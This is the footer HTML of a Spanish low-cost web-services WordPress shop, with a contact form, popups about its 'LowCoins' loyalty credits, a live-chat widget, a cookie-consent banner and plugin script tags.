<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:3319,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.6.1&quot;:true}}" />
</div>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap text-388"><input type="text" name="text-388" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tu nombre" /></span></p>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap text-152"><input type="text" name="text-152" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tu email" /></span></p>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Dinos qué necesitas. Si quieres que te llamemos, déjanos tu teléfono"></textarea></span> </p>
<p style="text-align:center;"><span class="wpcf7-form-control-wrap acceptance-523"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-523" value="1" aria-invalid="false" /></span></span></span>  Acepto la <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a></p>
<p style="font-size:11px;">En SolucionesLowCost trataremos los datos que nos facilites con la finalidad de enviarte información relacionada con nuestros productos y servicios relativos a tu solicitud. La legitimación es gracias a tu consentimiento. Podrás ejercer tus derechos de acceso, rectificación, limitación, oposición, portabilidad, o retirar el consentimiento enviando un email a lopd@solucioneslowcost.es. Puede consultar la información adicional y detallada sobre Protección de Datos en nuestra <a href="/aviso-legal-politica-de-privacidad" title="Política de Privacidad" target="_blank">Política de Privacidad</a>.</p>
<p><span id="wpcf7-6971833223bb2-wrapper" class="wpcf7-form-control-wrap web-988-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971833223bb2-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-6971833223bb2-field"  class="wpcf7-form-control wpcf7-text" type="text" name="web-988" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<p style="text-align:center;"><input type="submit" value="¡Consultar!" class="wpcf7-form-control wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="177"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div></p>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-20" class="emodal theme-1 responsive medium" data-emodal="{&quot;id&quot;:&quot;20&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;20&quot;,&quot;modal_id&quot;:&quot;20&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;medium&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">Contrata Ahora</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" decoding="async" loading="lazy" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></p>
<div class="woocommerce"></div>
</div><a class="emodal-close">&#215;</a></div><div id="eModal-21" class="emodal theme-1 responsive small" data-emodal="{&quot;id&quot;:&quot;21&quot;,&quot;theme_id&quot;:&quot;1&quot;,&quot;meta&quot;:{&quot;id&quot;:&quot;21&quot;,&quot;modal_id&quot;:&quot;21&quot;,&quot;display&quot;:{&quot;overlay_disabled&quot;:0,&quot;size&quot;:&quot;small&quot;,&quot;custom_width&quot;:60,&quot;custom_width_unit&quot;:&quot;%&quot;,&quot;custom_height&quot;:0,&quot;custom_height_unit&quot;:&quot;em&quot;,&quot;custom_height_auto&quot;:1,&quot;location&quot;:&quot;center &quot;,&quot;position&quot;:{&quot;top&quot;:232,&quot;left&quot;:0,&quot;bottom&quot;:60,&quot;right&quot;:0,&quot;fixed&quot;:0},&quot;animation&quot;:{&quot;type&quot;:&quot;fade&quot;,&quot;speed&quot;:&quot;420&quot;,&quot;origin&quot;:&quot;center top&quot;}},&quot;close&quot;:{&quot;overlay_click&quot;:1,&quot;esc_press&quot;:1}}}"><div class="emodal-title">¿Qué son las LowCoins?</div><div class="emodal-content"><p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg'><img width="275" height="300" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg" class="attachment-medium size-medium" alt="Tienda Online Low Cost" decoding="async" loading="lazy" srcset="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2-275x300.jpg 275w, https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg 400w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></p>
<p style="margin-top: 15px;">Los <strong style="color: green;">LowCoins</strong> son la &#8220;moneda&#8221; de <strong style="color: #ff8000;">Soluciones</strong> <strong style="color: #4682b4;">Low Cost</strong>®. Con cada contratación que realices los acumularás, para conseguir un mejor precio en otros servicios que desees contratar. Podrás comprobar los <strong style="color: green;">LowCoins</strong> acumulados en tu cuenta de usuario, y el sistema te preguntará, al contratar un servicio, si los quieres utilizar o no. <strong>¡Así de fácil!</strong></p>
</div><a class="emodal-close">&#215;</a></div><div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-arrow-circle-up"></i>
			</span>
</div><!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?1Bz4IEFv6MUTfwyZoPkYZrySQJOzsudV';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-2-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-2-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
						<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gestionar consentimiento</button>

</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script defer type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1659852940&#039; defer onload=&#039;" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3&#039; defer onload=&#039;" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11&#039; defer onload=&#039;" id="jquery-transit-js"></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#000000","opacity":39}},"container":{"padding":15,"background":{"color":"#ededed","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":10},"boxshadow":{"inset":"no","horizontal":-1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"X","location":"topright","position":{"top":"-1","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":21,"family":"Sans-Serif"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#000000","family":"Sans-Serif"}}}};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&amp;ver=2&#039; defer onload=&#039;&#039; defer=&#039;defer" id="easy-modal-site-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.0&#039; defer onload=&#039;" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="scroll-back-to-top-js-extra">
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js&#039; defer onload=&#039;" id="scroll-back-to-top-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2&#039; defer onload=&#039;" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2&#039; defer onload=&#039;" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a60a74a57d122363efe80944d27dfaa","fragment_name":"wc_fragments_5a60a74a57d122363efe80944d27dfaa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2&#039; defer onload=&#039;" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=6.7.4#xfbml=1&amp;version=v2.0&#039; defer onload=&#039;" id="facebooksdk-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?ver=6.7.4&#039; defer onload=&#039;" id="plusone-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.7.4&#039; defer onload=&#039;" id="twittersdk-js"></script>
<script type="text/javascript" src="https://platform.linkedin.com/in.js?ver=6.7.4&#039; defer onload=&#039;" id="linkedin-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/js/script.min.js?ver=4.2&#039; defer onload=&#039;" id="ulp-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/js/script-social.js?ver=4.2&#039; defer onload=&#039;" id="ulp-social-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0&#039; defer onload=&#039;" id="jquery-lazyloadxt-js"></script>
